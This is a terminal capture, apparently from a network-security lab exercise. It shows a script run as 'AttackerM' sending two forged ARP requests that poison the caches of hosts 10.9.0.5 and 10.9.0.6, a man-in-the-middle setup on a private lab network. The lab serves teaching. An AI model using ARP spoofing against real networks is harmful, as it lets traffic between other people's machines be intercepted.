 seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup
File Edit View Search Terminal Help
root@AttackerM$:/volumes# python3 task2.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:06
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.5
     hwdst     = 02:42:0a:09:00:06
     pdst      = 10.9.0.6
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5
.
Sent 1 packets.
.
Sent 1 packets.
root@AttackerM$:/volumes#